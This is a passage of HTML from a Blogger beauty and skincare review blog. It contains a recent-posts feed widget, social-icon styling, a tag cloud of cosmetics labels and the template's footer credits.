<div class='item-snippet'>  Hey Y&#39;all     &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; In this Busy Busy world, it is very common for people to Skip Breakfast in order to rush to Office/ any othe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html' target='_blank'>
<img alt='REVIEW - Spinz EAU DE PARFUM in Bloom, Escape' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc/w72-h72-p-k-no-nu/PicsArt_08-12-08.08.09.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></div>
<div class='item-snippet'>   Spinz Eau De Parfum   Hey Everyone!   Welcome back to another Review Post!     Who doesn&#39;t like Good Packaging?   Being a lover and h...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Eva Blog</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from Eva</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{color:#504e54;} 
.social-icons .fa-apple{color:#aeb5c5;} 
.social-icons .fa-android{color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{color:#F7931A;} 
.social-icons .fa-css3{color:#1572B7;} 
.social-icons .fa-dribbble{color:#F46899;}  
.social-icons .fa-dropbox{color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-foursquare{color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{color:#CF3D2E;} 
.social-icons .fa-html5{color:#E54D26;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{color:#0085AE;} 
.social-icons .fa-linux{color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{color:#F6AE1C;}
.social-icons .fa-pagelines{color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-renren{color:#025DAC;}
.social-icons .fa-skype{color:#01AEF2;}
.social-icons .fa-stack-exchange{color:#245590;}
.social-icons .fa-stack-overflow{color:#FF7300;}
.social-icons .fa-trello{color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
.social-icons .fa-vimeo-square{color:#229ACC;}
.social-icons .fa-vk{color:#375474;}
.social-icons .fa-weibo{color:#D72B2B;}
.social-icons .fa-windows{color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{color:#C52F30;}
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Latest Tweets</h2>
<div class='widget-content'>
<div class='clients-wrap' id='twitter-feed'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Skincare'>Skincare</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Swatches'>Swatches</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Website%20Review'>Website Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BrandReview'>BrandReview</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipCare'>LipCare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BathBody'>BathBody</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceCare'>FaceCare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipBalm'>LipBalm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Natural'>Natural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/ProductReview'>ProductReview</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceMask'>FaceMask</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/NaturalLipBalm'>NaturalLipBalm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MakeUp'>MakeUp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BloggerEvent'>BloggerEvent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bangalore'>Bangalore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bloggermeet'>Bloggermeet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BodyLotion'>BodyLotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Fushia'>Fushia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FushiaByVkare'>FushiaByVkare</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gillette'>Gillette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GilletteVenus'>GilletteVenus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hair%20removal'>Hair removal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HairCare'>HairCare</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/International'>International</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Kalki%20koechlin'>Kalki koechlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Kraftly'>Kraftly</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipScrub'>LipScrub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Lipstick'>Lipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LiquidLipstick'>LiquidLipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Myths'>Myths</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Razor'>Razor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Samples'>Samples</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shaving'>Shaving</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/VkareBioSciences'>VkareBioSciences</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bath'>Bath</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BathSalt'>BathSalt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Decor'>Decor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/EyeMakeup'>EyeMakeup</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Care'>Face Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Cleanser'>Face Cleanser</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GetSamplesFromCompanies'>GetSamplesFromCompanies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Greenberry%20Organics'>Greenberry Organics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handmade'>Handmade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HeadCrafterSkinCafe'>HeadCrafterSkinCafe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HimalayaHerbals'>HimalayaHerbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Home%20Decor'>Home Decor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Korean'>Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipCream'>LipCream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Makeuphaul'>Makeuphaul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MyIslandKiss'>MyIslandKiss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/SheetMask'>SheetMask</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Stationery'>Stationery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Wax%20Candles'>Wax Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/3%20in%201'>3 in 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Aplava'>Aplava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/AromaEssentials'>AromaEssentials</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BabyLips'>BabyLips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BergerXP'>BergerXP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Beverage'>Beverage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Blogger'>Blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BodyButter'>BodyButter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Brightening'>Brightening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Candles'>Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Chimera'>Chimera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Chimera%20Candles'>Chimera Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Cleanser'>Cleanser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Conditioner'>Conditioner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Contest'>Contest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/CosmeticJunction'>CosmeticJunction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Customised'>Customised</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Cute'>Cute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Dry%20Skin'>Dry Skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Essentials'>Essentials</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Wash'>Face Wash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceScrub'>FaceScrub</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FoodReview'>FoodReview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Footwear'>Footwear</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gift'>Gift</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gifting'>Gifting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gillette%20Razor'>Gillette Razor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GiveveawayIndia'>GiveveawayIndia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hair'>Hair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HandBags'>HandBags</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handicraft'>Handicraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handmade%20Candles'>Handmade Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HandmadeSoaps'>HandmadeSoaps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Haul'>Haul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hydrating'>Hydrating</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/IGP.COM'>IGP.COM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Inatur%20Herbals'>Inatur Herbals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/IndiBlogger'>IndiBlogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Interior'>Interior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/KajalBlack'>KajalBlack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Korean%20Skincare'>Korean Skincare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/KoreanMakeup'>KoreanMakeup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Lakme'>Lakme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LakmeEyeconicKajal'>LakmeEyeconicKajal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LuxuryProducts'>LuxuryProducts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MaEarthBotanicals'>MaEarthBotanicals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Mask'>Mask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MaybellineBabyLips'>MaybellineBabyLips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Milkshake'>Milkshake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MissClaire'>MissClaire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MissClaireSoftMatteLipCream'>MissClaireSoftMatteLipCream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Mud%20Ash'>Mud Ash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MustHaves'>MustHaves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nail%20art'>Nail art</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nail%20enamel'>Nail enamel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nailpolish'>Nailpolish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nivea'>Nivea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/NiveaFruityShineLipBalm'>NiveaFruityShineLipBalm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Organic'>Organic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Peelofmask'>Peelofmask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/PeppermentOil'>PeppermentOil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Perfume'>Perfume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/PeriPera'>PeriPera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Planner'>Planner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Rose'>Rose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Scrub'>Scrub</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shakes'>Shakes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shampoo'>Shampoo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shaving%20Myths'>Shaving Myths</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Skin18'>Skin18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Smellgood'>Smellgood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Soap'>Soap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Spinz'>Spinz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/SubscriptionBox'>SubscriptionBox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Sunglasses'>Sunglasses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Supplies'>Supplies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/TBCbyNature'>TBCbyNature</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Unique'>Unique</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Vaseline'>Vaseline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/VaselineCocoaGlow'>VaselineCocoaGlow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Venus%20Breeze'>Venus Breeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Zago'>Zago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/affordable'>affordable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/cherry'>cherry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/deo'>deo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/fragrance'>fragrance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/scent'>scent</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
